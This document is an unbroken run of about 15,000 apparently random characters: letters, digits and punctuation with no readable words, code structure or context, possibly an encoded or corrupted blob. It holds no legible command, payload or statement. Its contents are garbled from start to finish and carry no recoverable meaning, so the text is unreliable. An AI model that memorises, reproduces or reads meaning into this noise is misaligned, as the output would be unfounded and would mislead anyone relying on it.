&4@U{Y5Ot2WTVdWQkNO9^uE2;2Y-iVw-&2_;J0~i:RoKp9i0rrx2Drs:rrxeQuTYQu6]prFLWnO-(Uo&{X|to)1ip-sh0Oz2RsUi{-_4t-X|2n5FCOzNIw_WFydk}Ox-4&r^u)LyON;kkO-IY]xz~E6&:xeKF2IQRoD4xYnw;T@/)Kx5erUBYo9|)UhU{I+SO5CeOKA)2e+LhrI}IkE|p+%~rwX0~I&:OCs4p/Q:IoQf]@]Unr}%D7_]QW0Kn76Ih4_LoD&]Ez:Vy_-1|2NpQIIffTriT~%4J6S;w%00Of9k_dDkKk4qoyrf{o9rhYQw;Shy:Nyt6NW~F5;kV5It72CAys6W-wUeh}Q12iBBO(rr@orNzEyptyrIu~Y{N-rW/WrEOsfD_i6JtRQtdBK;:Wr_S0~5UrCEE5n%sDU{ze/JAqD0;5Kuu&V0ID;(--eE::o9X4f|6F/E&d_pU;yrS6JYorO065DEeLix0SNB25DOrtLELX/T&s:2oh5(W2CsC%pDFqps%SCT:Br:qox7{(VS^~rWOw20nr)tzqERB4/A;xE0]Upd%w:BsNe{9V(/h7KxeEdfyI:6e]ww}DzozxDLWrSDz76I+x&h%62noh@x9x|u/6O0++9oV7sQ;t~id2n;kx&SSJdd2JUrY7hI1OzrB7pYI~^d9Y6Ir_)_K7WY+t&IxD:/]RL79r9{fTystTDw~0~sB9~Rfrr7d9s{7sFsYspwB@AfuzuR|xDFK~EiddT]5eCo{WCKp]751w/0e^SB%hfwBOzxeuX|Oi)rso-%ixiDI]ECDuDkxuA+Ed+4rOTe9CRnw6p|nUK|+SRn]ykwhUiVwqDRE|]pTLTUWCp}i(;rD-Ex&d_iSd|+xFzC~OQ_ipXLC5YSoOw{Ri+0:A-9A:R6_K_NpA~e/}dQp/TC-:-25|5N2N&wpnT%E@D(JsxW0pfx9htLI1Fo]:~E^pDA/674AF;16_p&;2y0x--XE^Iie{z6hO;)InyO+054T{rX~2{YV~92K-/^|SI~^/FC6{s6;5DIB{SwTNd7-SNxY)D{~7|F}dVILurhiBY6Ik|Q&/yirhu2@2TxyEy&DDT2k{Rp1-S@z+i:~+C%WIupuQB_~z@;z|h{To_(}Je7DE7S+~:f%oXXN2_W9n&~dNU/U+WAB;EUB{{EAzyIrprQEtNwwrS|{{rffuX2Dp0-@nyNVVs{BE~rOr0@WErI+17BzrR+~AuEx7Lq0E0O2eBIiCx)nUiyw71hO/nNWeO~IDBoQ/(iyB/_uyKr^/BE]Ah+p(&VAVq-ndA-R-W&AhiUfC|&VV7F0TBQ(u&S-IOBzNd9&^~/}RIr~W5xp6UF/tkw~2W-hA6IOJ@&RhT%&d;zU2{K~J6WO(Krkp^7t+YxuzN-+;FOuJkC6xRQ1R2wk9E-SKFS:Ri~IRh%k+tzYdW}((S67RTrp2rwEYVwkYttorUOYo+A@rsz|Lt+WOKrELBNR22qiKs:nyXf(y)Er60(d65TkhR2I{hEFF9:B~nQQf@d5ssnxe7VBN(D(-~:un9:tWrBO_NkppRu;z+(+fS^pBI;7YtqheDt+}i]uU;5]Sx-|O]CrDxLx}X%6CCI^&++WxQAoW0D01~pR~Rtodr;IIIoJ]+n9kCeYR0-SkAB&AUU{}A5Kd;rqqz%B)zVBB&+J)}Fp^6u&&VdY_Aw;ddOB0DI65EC20W7U^Y07Ww|znTY9pyx-(B{9:LSCF7262IY56Nt2)49D;^SROesn~QY7e+t}:UoRYOh}J4U|pwxx+z(Wx6EOOL:D2pCID2)U7YU9EyApu@DY_&+@TuxKx_5(YdrO(6h:n_}Jsxt]f;79]{WJWyw~fT:Cy|tz+e2FNB-;izxsuK+DRIr6EN9wp0IO(Uu({i5RpDSJ}wF4uV0]Qzk-%XdtnLWnACID~&;KfxeIWy2WS7y+DTC/R(e|y{w{C6uuSWW%]/;B(AxhxDATB7}]I1n|+e/2(qAU)d^Ar5L/BWkV2KR74~QA6-&T|657xRf(FxLW&Y5hOJsJ~IoeBANp/6z2Of9Jy+D4RFWr]U/sCkULO1x;t)44xBypwqr&uy&&&qE+LY26EsprpiUE0|-CnyEyAreBY+5uui-Wrp(6oErw+_rEe4T;A2C4pDJB{WW/+zpIWe6)y&1]I_@E)-U@zDsCXh;wIL}h](:U4^FDO-L_1L+UqQXxE:IphIpVdA_pER0}5pkrz}Thf;Iiu4S;}tB;|z]uw}:r1V4^]2pF~ro%oyroN;Iq7/DwWeLx95Qk]xQ/nIhO/ssRDSI0-U]}_kIutkxuD&oke-&~Tk7ApoSBq5rEh;sW|xkr6D@K]Ti77WnC2/xeF{529TV~C9}AyLFAokYA/Xqi7XXrE6h_z~&{od{wy2hky)V0e//}rspWSIw;ke+9Si~I+&9iUryXoSuyWpU9Uhih+Up^k(J-UCz/%(y({:r0L~0C2Y+ywihxF(E;:5r)9WDux(:Ir]:uOh]prEEJYWB7]Sspxy6u~r@6xuLh7_zWU0hExw&hz@r]:htYV(IFVw9]i~Tpw]hE}DE^oUozD6(~&Qhxr|rU|XRotO}:1yWr@2p]r&@C&9NEDInIo+x6wBEx7+i9x~5^rRFSIR^Kz/%SW~eUWV6;:iuSTSFz5h(0o0@T-9%u0R%{pE^tYzE6&Sxr]DiCSdu~Q~y;Y02}Te6iBq1X~fWyDiJ&%d;YUWRC9oLqAw5Iq+x+4+do4yJBf_^S&X+i:An:kAV-DAh:}k{:yS;UepDU]4]]SDfqBO^;ErC+LpdFyrn{Ox)u:-^:h2;xJ;9p)sowpCqo4Uskp;(2~:6+~tqz)z@FtBk5RBnI9zO@Or]wSIIDRpyO~4-+-rQwF7eIiIDhwKDW9uN9(-dJ0-W&4]JEz}KRxeeEDry90xWS{EwY{J-&_ihAr~7V6oiVs_YqRYhVt|XpS4/B]WnwWU%uE:ip9KDwf5Ytu%s/+exw6X9Ak{4IRyDy:(C7_VBpBWB:uxdy+2XS:zTBeNo2Kq~+L(n+SL(5pufdOq-yC/WAJrTq&{poRq]6wTINikBzU5RzCtqT-K/-z}Nxn}70rfUSAf^qA2D+X{2T):q)KI5%]6_w+6N4^kpUTR%Bi_y9enVdEs6WV:k2VfF+d+_h5iIEiBFdy/z4_Or:1T/W%RXh6J;w21hBxpLqF&h%WpdTk-/AeJ92A}~~;:uo|kQA(Dp0+oUAfEp;2OS]2ix^)^TRSy0:;q5~R9BwE6wDr9t9^1~C+kL9X:JFYT)&sYnd1pFyorW;_Nr9QTUkq5kSn|ho(prsCFi^JnXCEdU4/oBBoNEfLJe9pD0xAzdErDxiwdd~qnOXJ{)-WWTLyNuz:(r]iuWiIhFdVE]{Xk@sTz0JtS2ER26CBVUExhNrQ0}Orpks0+CkUT]tpJkBo@:B5{f1/|]-LzzrQ^^pTx5524es0)%_yw^UT:4ky_NNnV7Y|xkYAIWO;QFqr6_hIV]kDWNk%D7upyz0U^TEerAq&Xezf5dD/(|C|:1;u]wz69qD5d|VCN4dqWsBF)@N4eq{6yI0D-Uh^uFTRQyxopiR}rqNr;zT@z_%5~riU}hEk^Du94f1k2x6s6WXFp1ktoiuw2wrpdX7%DDSR&i^FOdC|Y}fd%DLd]@RKQE:hY59OX{YVu54|_TB2s2W~w51:-4y61i27Y]eV9Fpu]F~Vw%y%yU)Rx%q99YK+){Ekn]~sf-wi~yK0OI-/o/kswXt7%K:xdwL_zQouo:|QB}yW7/1QIu95eTI2ttne~dU_9YTw+pu@isF7fqVuC4ENUz~6BF(W1Y1o@E(VrrRDK|Cd/:E~FD5{:7w^|4CNr-/eTCuDR}wnEErI~KL)F/ooz]~+ywwxsqq:|4prABf+N-R6+rrE|Chxo11RB+)Ow^k{^95rtuTSz]E]EBU6%ru/;IWSUy5+tuJT7B9E@Byo^Ai](Iz-irr(NrE(zu:-n(7rz+kedEy)n~7(i~9uo-ps@BwwIt/)];Du2y&wDNSyoWSw_kI)E:}AE1}fD-R--t2tT^u|d)}]R)~YuX^-U:rYrSDy+BEyYJVETo@)JB9YYp@yUF&hU1s)_Q@]CKRhf1CVyLre5zV)Q|r+tL9Ut00eDA&rIz2yO)0|wIIr^{W|r&&)@9Ru1:9(Wy}]pX@rykspRupwT5u+:uB7xWp;/o}Nys&7y12w^X6wh}&exWDuu7IBSND~U:pd-)@x2OD(LApuer&;z%xw9;puDhW75uDkdwprIurB9{ruSerunD6IU2ox6upAeh&x+Bru2;4u&iprIR]pUxp6KKItWXp6JupuFNR9fSht9%@B~]-wxpDdOpDtf~-/T@VoIfhO]15}-9;ykXhoRQu-q/Cp^F%fVu9O]yR0rEyopnwB]~4+Vu}EIzx}r}9nA(@KER{xwDK%]I{VxUAYE0uB0d7{uzWWAd+ADTNhsh6R-iS+wk^~EJy%]UVkx+-Vkyn{r20n|@_qkuYY95qOsus69XWUwtD{@%}]swoVrINrrERn6EJL0_ehI94Q^~NnhVQUo;5qW%0ORw}09ELEueqf2]p]q:9rVT^+-pf]4I6yW2(@+~;%UidSr-p-rW{JIhp0rhnE9V&S0RWWuTfBEtr^uJyJ0%FuIqqOWXd}&iYLkp_]}s;yu0+YuRWJD66r]}Yq@JIDrAI%I5i{W94Q7{u~Tr_d6(pQ9Vxx7Wuz7rwtxh&dRE&rsII~:A@@&xeT%UDw2dUNRNhQEuhe2hV^2rCfkWyCUYE6Sh6qnfnt4WR90E|WFxI:FSC~Ax~O+(hk:^]IXz]{RU59:qD+NNSiAxk|kW99)uXUK6k+@qSkFxkNrr]4;^i{{NXD0ikNtq1|F-S~&USrk~U+)W&w/y;7Rr-@KiW-^U+U]Ad]sU{5U;Y|t^&1N^Y~UWkdUr]|Oy(5{E9LxWtEzr+EtrEttr]T2Ek}xpF0fW27TyoU%r0/of]6Du:iTILU_ud9;ByXQWWYCrfI~rw9QuSN~SwUqxhqRyk--rE-FYY/i]WF~IpooC/dKh4uA@4;6dpuwrKu)Cwr&e&rkLD]T^rwi~o;Ji+2V@OC0xKirfuWOsBy]2VVItn2I;JA~z~Yr2JYxT6AhTh^__keI4Dhwt~)5SC^s|]iX9@e)hJwN/OtAN~2B4x+]@rJq%hh{-J(]0TYQxEr44DhTRUuyxB+fEJ2Ip92]ihintA;R|iiu1uI](dERW9VSNWNr)Cwh6^EYpJ(~79+F1J2J~d:(-r2/w+uDypz@7rzU74r6x9hu{Dqs;nqq}w::srOy0ptNJ]d&nVdCXpri6prdXVu4ppNo5Drh-rO2IDOqu+ioAU^k^9&o~J^x6rrpxDuC/Dr}yDu)&-^kFrWICh/D-4d9)qpp]-O27-K&fr^JS]DUtQ@WN|uBq+%2Do0qA4{pqe:O~(QUNQ(BO7L&S}yS-(SUQ(;JF}QIfdd]Ys^UXR+BX|Lwn:^O7]KI%AT&(Y{OYw%hW|rWfX:r{kF@iniU}tQhBTDD/diI%(RR]Fp6N)f69h^dh}Ip|2]2kqf&D&]KSS_nKV@5zBxJQUSrU{SE~snpICE]LzdI~-B}ed0r]kD]{R(zRCBD+fLoTpu^J]YR/EK9~X;-T:oDEROrxXOrwYIrNtDrIpzpud}U~hxrx_U]%s~O1dyEF_}zW({r70-rz}Tws~YhrB-py9Rh%nf5U|]C%VTA~Qx9p5_UzxzX%X]rfTOtri^uI~~56_i5h+w]uz6|Lu75_R:1SCf&:XV0J&sX;qQdAC(p_Ly6A-UQ:nd/OS)X:CqX^Fxh_IzTExr{]s4}^Rk^JyXC^(]^LV)n:R~qOiW5r;1Rr0kNYSo2S~7skqEAYWOrxCCFOKhkE0tJ_{1W^JV(r9Yprx-wxtRsr{9]rpQtAzWwr]r@rEp(q|fQ-}or_%fsz0|zL-d&rE;TL+Rnu+rpx6YR^khVq7W}6xi)k6yfrxTkOw+5x/_]yu(QBr/EL&;~O%;sJL}:xX}n^i|IBIYiFh79FroTO|0}(yu;qN6{fFxY^1e4;]EXS6wuNCSO_XNFr|%OOR^DX/])wSS|nkyqhuSF(J(rC)5&L)5hx2urQDFpqyh{VB|t59Ys0d+A:x2iJ+)EUd6t()E%oI2S:O(YXp5LBtO}wLE]uyX+EKky65X]CLq+pzr2ODuA2(2pfDXqC|w]X1qewtE4I}^rzx^oun5yCdrV1rX}p-DeX5W4n5)yUVppf(]2LWEw5U-y;^^i|i^AIqE%VKJw%n7]{}^p5J_@Q]y-n5+JTsy/-KAT9(J&~)Dh:Ueh}J+ex5(uRpu7%^D0QiUzt1|u9VryL+AVtiwse}u@uiA]{RTC)n^QiU|tr)UuhDLBtyC{/CVA@k(I^nYurTe-1:UI6E4]yy:ds4w_2KRfr(/{siey0_U&-6LRy%;1Q6YDxOp1oO0r+9yrrJ-r+|or-_%W1DL5QTJKNo5y-7(yrQ%pSyn^oTw]B%EzKEwy47Vdn%y)hYh(kS_-~Bdx-oOu(Qzzfo-d;BQ(JA+LzUXz{27w{S:ytoASL1O-UxqJWYDOfIpr|ykiU@_p%6Rsw%Tnh5@CWd^L_7TRV]]+Lw}Ce9XuuTr:Bd99]Y~^u/-99+ey&_o99e|y}r9f~xC(VddDs);K4)/W&qSxu&pkR|6|_V|u7Dp:NR^Kzi_(Lo59f%XN]NA({iFJ^E/tY9/+2Q|tC(~J:9%4;y;{SiIkk(;V]%)ySy9~YAN)2%%DqSDd%(2eQp~_k~~+]K:B(Teek^Xfez(d6iIRD^DEIV_9SqF{Iqz&wwR]IyWA^k]5Lqt7}DC/iOe{rwIOhoRkDDRs4|ES+pJFsUx]i{eC02twXB5XsdLu};~++Kr{ukoJ66rFtN)XDu9uw9yo5;xU9;{T6UQeX;dQkC/{uL&_srQQ4(Y4]ARwYIpIL-uJNNXWXVop^{)k0^E]wI;9weW;4z;i2&r^Uq(;k/e}WVFVsxCLs&7%s&21TnS^AU:{TwEWrEty2z60}y7uVkKo0X@;:XTKxhtXrBR+2rLnYeQq4WRWL6Xw_YpCC];Vyh;&sd;}}V9^fAxNwdLfsh9X1hLA)B@yDNYu&/~QQx]r66;pupr%-{-4|zopwLr%:y;}BQ0|(A~T~N@9%Isw](V&}W_LnFJk2iE+J}WX}yS]K]h]rzkuk|yD|Np/iTe&zFi_{^);K@JY6f}%FNDJY5wEduYC0k5N{6@tRCroSQ-&_5TpsIw%SF+NpIWyBfLtVfW(YIYTnr27L^_/Yi@eIiy]ILtKrq-O{9kyB9O4RD@CJCoA;LE-KO(|{NoJrYKBeQTiy_^rA(;^T&oCBq461%o6SDw4WYsuVDX~Dwn{AFwViuowKzts75)91-FQuN7rtJLI%w5OT{Rz+NyB/YSC)reYhNsXrI7rKN}/::}4FV]xnDYF-Lds%}sCIz/0u^s_F)0-&I-w1)7wJe()U]Sy2}SQWJ&iAV(-N2Chu%XhxKz1z%k%]U+p(KOn{A5_CE6%]w@ry&DYki7_/o15z4sf{U;-;VXLsf5;2WA^N4/_2DEFToy}yhLR|(BNR+Lfn+NASo_N9t4)Y(zYI)o|epQwrD-(9&XYi6~wETt^e%@%F|&^&u1p-e+LtJ7)-dTd%^/Ost4_Tr4ULTF~;1sr&&(EFpdw5SKr+/eIowDwLAIxVnhsLwzRB1pYrK%f&@p+O%z~9;q/];Ch(+p)d+X:RBsNy]iY{e-_/n9XU64o}f_0)&E+6oCAN4J;2(XzQ4f/rqOhe)d%0;&otWq_euNe/e7%4:IyKUEd4R9e%19(%1W-)5BFJn+;/5(^s+n~}{A}Ksf9oy+WT61|Rw/~900hw^|(9X-SC~e2/Fo6w040oqs^1Ue{400]II;0eSe5NN~~2|UDts%)^fuK|}R1(_]J]9A44@XN/12Ee4@&oNp+2@dO/6R{:4&hFXUp1sxfECf04sfU{BN-&:FU7sJ}4R]6%_0z}6pi/o(OtufNWph&p&r64x64QCrNiiC_/IFkqyK^sAIR96^p/Q:t7nLo0S9@w:uDw0Or{WuozwrWBf&~DAwRR/C&{-&BSfyJi|S+rzkr:+6OOew0BhwdWNw|o{74D6:DDLxz{WxDT5E0Jzeut/e5:1+2{^+5_K||o/E2z}5rDyLW1N4L/I0ft|}N&V}QCU@FX(sf1fh_96rW((npu/pR/:K%^xnWAk~TpOA/-9rry(%CU_+q;np:&ppkKfDB-kETO(f;iw_Bi(;C2KuxJBRArhy+)dKr;x~DSpY-6(yxkUy^BLVxh)O9zuTDBWXui-k-LWEiA||Wu-{T7E^CBJpFO-zJ~O0BdS7xJfV5ixCI:NuShFN_ueDVd]L^5Ad:ipE-~Y_@ofKooI_1NO0V-FAK]WhBT;tS0KfE^|s-p&iU&K@y~VWD-D&1^(AIL&Tkr%72EE]LT-tA_5)r+@F_x)n(_-y@XY4t^4Ftkp;%pC/}h@W|FT9IwWL{YKoikJ9EWr^}tyV;Wz:~]%N(})EkLrw/QEQei9-qKyk7ATnuFT+y^|5AiTS+Vi+Ywzxk)i1t9pJJtEe{ytu|:%:]kqOnC%/e|2KA;2Bdk]~IYd5]A9&&75f@kAX6r&1RDrW]OwJ^BppWU0y-rN)CAi}oyI(:xrrhAB%rqTYSEIE^~/uu)ttxtBBqLDk@@Skkex;r)Uz6WIyfS7~wIiO@(0}^CCC|C^i]Q/-K&@@CKJk&pdd_noBy{~ARTukCQ_KetwS{V-yur{JU&V^@%L-irhh&Q-KzARkkJBo2WfNBfiii+rhRWw&qw9B6R/U]frrCNR~{I:;7/R+]nIi;2++0BQTUdYY2D;}~n{BA&A|+r{C^y77q)qJnQ_%rqJ:V:V95IVWhAD0EB4if~]qn-|SL5+(&%B:zE:CLxxrrNs62p-tD0OJFDXzWt0D@NzLNh6Cyw;^;;DRuU51tkNQ_hCu%)Sq_S1e:KV+kFf6)dpe//L%:Iez~DiC4N&L^yeeip({+xE]d-tA&]p-SCw^u}QFkO|4JBE2&ILn|Xffz/y:A0u9o:rBDy1hV7D2S-NqA~TooAD}9_y;zzOW1S}ES1]4_TW:~E(f/4yJy%k|kr1eW1K:-;Vhe5ph]_YYJECk/@Rd:QRD5zr]x9:i_z+O_hqI:@n1L55-4)/_Vi|Lyp^5|I|kAuhDNNz~/}ULL_VL{QA1~6WVCD9s9ye;)wnrFx|FXRpr^SfUR}_I_;i6Dz4^D4sU)XWJdY:XkdY^Vdd+s2~xpz__rtt|9|iiAyLWS|ni{E9Nn+DOw04R)un|}24q(V9/W9RR1:q1|^S2-LLy2%~_5xJpO{o6W9zz^_JT-iDVTh^y}wWetyW92-2LuT4+XU46VFEw2iF_KCWd@IfXFih}yD&^{EkrSuNWRB)i]{NEQp1WLw@}_F-QUtNK2YJC@ANYo%}9e|C+z/(wOx}qIff@|-QAnhzO)O|&&6((p}o}t%kYi;+iA)xpCUNRTVxWQT/rkd0R;BE/RpKp~Re9hY{TE2;-BARI}wV]UTW/(]QqQN(nCx9]7:OR6L)%}D0~wYKfxrOIiU1R;O6{iu4BkhxK)JIsVtkqntStq-C{p6_BJB(oIEFdyU)BfkdBU2^;7]k|NhrQ)5&x;J+L~SkEyrA9B]]~4TX6s%Wohd2DIIDf_U6{kuVL}WOJ9E-Jx92E0sKUE;y&f}+r^1r|ACVfJ)n_I0on{O7_Q6}X}|A46;Wuy^:KLBsNI]k(y4W|_9%]IFU;urE_wO-n-zTqyqR{JNuY(uI;2V_o94Iki;SBLd%qIo@Y:Rz0@xhVA:UFFtuE]IIDpI2-6Y1y+9+kkSzC;KBEuw7qd6|27{{-XkidWLq;S+n|o4^U)IoR^S{C&J/@No7X:h]z^4XYVVSnCV6q0AFN^Wwk(CY9{R-OKsnTuTfDF5oBLek5/0Ou&IB@Ss;~L/I{&EI7/uCedKp~2~uUAsNzxIJkLk(Az|6|edKA0Ji{pOXRz~7(4z(f6JnSR/SRrY-/EA1NO2ex6OqqzuEdip7Sxn|ROYEWL|kx(Aii0O}rKw%qxBz;Bd}EYzTfdQ|ADoX~W;6N^WC4E^|4-wW6}10xUS%IQEThI-UUT:X6ftyzCY--yn:&9ywU&DdNK9s}dfR}URV)EIk_h5V5q+X5A}f+4LnB4VW;x_2xBENefy@t)wR-D@4@f&/EyTkkQwQBTEuffFr{dEq6w~6:WsIo(L-%h]k|Srz4s]SX64KEqCWR]{d](Dx~wxE;;IES@Fp99^drfV~:JI6~^qJzdNTyJ|AQC1eo]:S+zAx^sKyW(QT+B{F}Fe):^Kk_h~:tQs]Do{OII5xQEoRp--B|R:~YEkCd^iI~h^FY2()|x;2yKWOsCQItK4)5+oVn75]15s}Yf6S-CVqpAo(t(__{_TN;uITt&R-:T@yBU9U0z-@R]Uz&W}I1kW/BNw1oi%TfNNWUU(r9)QnIi&s%Oy5tqR~q}hB|p^-+E@kz-EJ1yIEYXOwY&WDSUQE1SQ]EVBzEeBy~fqo(K^t:&R@/}:I^fUiqq5C^;2r0LOi26K&Tt@EpQA}2x@{K}sQLR}W/5xypEssfRhyKA+%J0D2+&k+t{9:f{Y(Cih^pW5Bq]ndL)CY5QU&ry%t9XVT;WyNBzk%4YC^&;@5~hFox:{t@U:e7Ye7eOYpCSO-p6sd}o9tW))rXk2E]~~t5I%IOniIh7uS+YD~n/wF|d1TpSB/&wN&/BkuW:KSD;zrVFBxh(V;(sE]hi+CuFkK(FxOTLIkLwS]f(])C4WT|i}fB{_]1Wi7@BOy1&+(+(FNhKkpIBdpXu(WJrOSi^0py&Ahz%_V}r0U%U}6kpyq+&UsYfDqL1:hr(1_DA7NfF)^VNS1~7{uVN]J}444AQEJrw]6O1D@oLY7rB0TXf+TEESx&4%rI)d)%yrNJN2C-&@CorA)_L9zhIU]yuI4ITn4+]Wr|EBt{kkU&]~;k7V&-;1SBUrKA(BCQdrE-/RdQKp5Swt/Wz%+dT0~d6RCC~zt(rEzUtByF41z&2U(Su_sOVK(_))42TpSOW~qwxUR_~xJx)RfquxrV}rIt]KnY/B5d-hnsVhsuXBr/p(J}XY{B+FsVIsD}5Ue-%sqAk_{o%OWeNfOR6r{LkqE_]Y%&LEWeotztRwQ+WC4^5Y~hhQrzsKefdu^insx90W+_|%1edNyYdNT-wUKdhw1d{~s6Oye|NTW]eX/;V+uS&&N6(+iJQpYW:VB%d{RAQF%5Jx^&u20|-^;B{k2R|QkRF4]|W)Sk|)fEQx;f5IJK1QBUuFVVw7^6@7XL+n}VYRAFYO42s2@FzNfCNUty14~zs(wFtL~B7I^s%kY762TX~]1spRuWwsoI%D}hdKueOx}xQ:x-XL2f+zsNOq]dBq6dIqTthSsi;4RyC_0Bz26xzu2kW}pt4wRVfOh-pREuWy}uidk-65@E{WudTJ@BOnrYKNSYRuwi5S29w5&uISxk{d}IL+k)yy]iQzpwp}R7]S~IO|2(%Cp71/Vu(0&AEKsIKyp)|zCieix)|xh)f4kVq^@B:wS7)6xWLAI/}&ArEs^No)JAAQRUC}5RSAF~2f|u9Q@JS1NI9/dy}/Cq&%YOA%dD@__}Wx+hT@yJ0EEN2]LDROyY9p;K](iW2N4S}rBVW]9AVsRSpOiEr0DOBrtJkOSVWWpLW^J~-y26wx9ohKCQuo9q&X^yuOoiE{/O6p/q4k&-0z~Oh5{I|WK%9F:EVR]i961Joi}uAi-0W|iu@A]{xKWnuRB%r5zWwuU}DF]q]+fA0~p~@o{0xXJup}h~OUC69f^n&UO_97JqBASn&npu|&%~q/iW01QuO7^N-n@^u^YE@hW;W|n(&66DiDzLshx-@+%}^6x:r1^Is^ELxiW-Ey~OsSi@W6%~e{1B|d+COrzrJIyq&hK:u(9+d-|XKr2IuERKDENO6hB5sYzWzSeL9kzAdEdeB(R5~pN+FIAuY+O0ru(RVf{_Ehx^-;EX2U)id-+DupzyANFE]rX|Bu}A&U}rB]E+{AQ+-BY_EzrzqzNs&VN@+h@K5Y;%hd9oDh2@Ii;(CA2ne6kK56;KeAVd7py7^(Cekpd}S+eV@EI(LIeLL]D%)6ef0ADdU]ph7p;hLu5OD]e4/-y]K]I0WuW4%xIY/NJz](rswEEI4r]5&(DoL]6zNpyC]xzyUp%DOkwB6EAXJdUBnk&_L-Nzs^Vep6|LxiEU9kE~}6|2}z|Ed;EXLpTkpuQD4C/xX@4]/Q|to~n9fC2]oSR(KQAu]_OqzdDYL-||t9IrsxTeyL|U_B&qVekCIUp7%n}qYC0NkX-&^oWA{Qr7@)kAfw4q&z-WshOheEIw}(ri;dD(W]ANO19CDS-esBJB+AsUytREE_@6r(U7(oD+FIs^N-sIrFI+4fh-C4u;xs-xwS2^~E4V/&+^BqWyUXnd@FR^~y|i1q}9/KuzBy&S4%OOBS9O|^@^:6wSKswi{_qz2_u^/&x+:%xyQ_ViiB]+L{WCV{JAVI||zAVh(^|ey4U2y1J&V7-fqAJqV9}e;F02YD-~2|-w;h]|q5BNy/I)_}Ok7}9267EC/2DEe0IBpW^/T&_O}XQiWpzUO69%uJ1x-kfr9sn{nYIpo&{k-2VRJr;%I(Lrh0_EI_^F~y@S]OKo&5ALzrN6:w1Dk_:^-ikx^RUVOyJVi2+hh{)_p@iS2I%Fip7JWIYRwJyUK+6B^}I0kSIRB6rSo4)qhC)u}L)R0q)A:NYJS/-pU4(SUDQxJB/:^1-W}U@~S&2~B}inE}CNz~yoE}fUkQ%QK~NBKRKAn-}-^xA:JUxfs9JS4oJE]zyUDzorV4QTurtikSuK&Q2;JSILiKIU~4~]T)1^i]~u0xV}BC&II~|ory5qq5D_q:~TUEN_:xddUy;YJ;)y:pO:U+EYzkDiWi0TwS(z^|zWX%6AwErqTr(2ozJ4p(1tL;|/Xy/e%^I2pJTpSE-S{hF&JY]NffQ&WhfKQNy@WErTwq%eu:5L%JfiRON|Xy{AQ~X{NBW@pI}Q@fNN__N~w:qAu:tC-xOx(WRQ_h2Y%:]Br+R;DV7/T~Jwt6FsuJWp:J(Re]0xSV_F9qB}SUQB1duF0u@EESE5+-DYR:Xe@EOQ;Ju%IO)^&^OdJ^qp}:iy0SND&(7eBpNRVYDS5:UW^qCNkp;e/BK5%Np]BkR/@y^6%I(56x:kDL4p7z)z5AqWOFO}]6]eF:(t5kTV2V40AukB5~Vn;6f(^VAtdF@n46KTEOC+];e+nIp+5SpOO6eFW9/E}o:(Y%U]^+ztJAVJq)CFo1|+AttY~]k5Ju4&Y(dJT9RB+nVJ1wi5^_Ir%SnFXwK;xsWxz%2(};ueqVh^XxIq@Qt&9E1wiXn:yU@Lz/hdoDIN{Wu]~|i^5SE;}UDOO6BiE9U;@-xke-1rA7^xywnLB2+e{;Jz0iCLL{p:QTu_UCtAA|EAdktk(zzU27kLQ{II2:Wq@5J_S|RqFyz+y1x7sDS2DsOF;hCi_4R)rh]FYyd+C|dwWz+p-(h6A|&F)oiuspx]ryru^upF:KqpL1pUnV:^VJ5J(JkS6Cnze{KN~-CX2UtXO7:zUniWU4p_16Rhx-K_rxENoY~OJoV;tyD/DT%0ksontCQ:R~txUYLzLxN(tq2&u^TdLuLsy)&DzRp-nt~kh|i_2JIypA|y^T}@R_s61FSxSy]h~Y0]o96%J7oA]}VKs0yJ)ByN-^;eWsJipL6Er(O+5U1dLq^V1@2Ux}Kku:+(:{/%10T~)((|xSh+9~n%KxYY]wJySOTFwzDODkxTn;s%(h&7kC}x46VRwXkU+|S-~TOk5z~x{uzIriRV5SQp+D^zRhJoy);/yTORw&nOW(fBrk/LzAk%T|{RE5kJ1IWq:s0{{(DN+tDUxCkI(Cuz1D(U0E:Cu6pf1D6W-qKL4FzSz(@otT-7ySo4z{C}tU+F1UwC9I%6D0x_/%VJ^Dqi:R0C%A0yoUSL|etJNuJB46/9+9t0RE6XeRTDDXyOpiN+pW0o]7yR}R%pOk(pV9i4I4NzFsk0L4+%huiIVk~f5DFs7zX}QO}oWT1WrD+_)(_7ot;hiRQnz5;eB]E60RUS}hU4~]r0/CxY&teQs4w5_AdI/k@_%CeE@:|nWN0{p6Jh{pAeu&V~J)zXxpR21z&|:ED6@r&)esIITVRi:}WENr/WNE(C1|tsy-4i]9W%]~E&ihARk4yUFDW+/Lzu)T(T)2i65@T]+TU9uui)Lr|n;U~kh~oJt49/yV0)qNn_5_1{9~In^DwdT:)%oex~w0O9-Y}B)6Reqw&5^s/+q05ritR9VB5XA|FU@X57@iFX)2u}dtL65S}hetO@}A|}5TOFn/QyJKix&duI0D@_WBtItSpx5:DOLCOWXC1u15D6+w4x-/5}ow}ynyQ_AY}Oo}D2y:(Rh@T4r6D@;1QO}su^BV1;eor7O~]:W-}(-IodULF4C)U01)2s|{FEUTsu~Uh@SBNyoNi~z2N_]^1sd%Q}y)o@2JK4%q4D0d~r1hQ5R/KL45V50Y{q5QFyBB(^C0^6062}(dFoLSfekXf}X7Jx&wN9NIdkQBQE6z2T{:os-45iI+;OQ%s:6@iR^J(kIALLF~pd_%QnkeW^IF6-CF~RQh^N22{t~t&D&dJ/K01&~VuU9;s5-&rd%xhNWDW9p0y7O9~LyznON0;+fL~9O&)1|XNK@7o5;]wp-J+;yKJ:B5utY+RxoXAoNL7;:q^5~B/06BIR5wy4-iR:B;JE6%9SILESI+@XIT6+pLd:D_}Lh9W{f}r/CXCsiX&YtStSy4F1i:+sIRz4_iL5^1^WNV/orU%;tWeJ{9qYfu-4F/Q|(9/&U/7VCS@Bk_Xq(o0VOEJ7]}C{_wwzVAq0F5i/If_|5Q;LF0/BI9o2wwnYJztL:C+BJKx4_0:;f-+Xipid_6(SCK}FD^u:nNxuf0B;T_^IE7@p_O:(Bf]YBDp%nX+~wR|N-@|V0q6}S|J/7{9~@1:TQ4:xtQ_IDEx+zhu-6N@UhyxXUs7hQ&9oI4x(6iUFF(JwQN}VqCdk]]BFW4W4{w;x:KI}hd/C~4JE(1d16DuqITQOO@peJTwp71Fi]Ys;u)6ReshY&pTnioVq5JSTD@opFr]1(nJT/IrrWwt:6rxpn;RttYy~OqyeQ1&~O~E/61i(dz(&B/D1(0f-L/Y-d/Yx&/@VdV-6Rqi1B:r(puiA0ezU}2R;(sUwL6F](:&0WJ5DJni7R2TKo4Xxo&L)^JWkEhQ(i1F4_1;6]]6wVrB{1:se%F|oW14-;@h9OnCqS{NW^5_2y+i~~%o^VuJYr9f{fL~__rDJTuK@Y9/zJp%:qpWA(9Jy/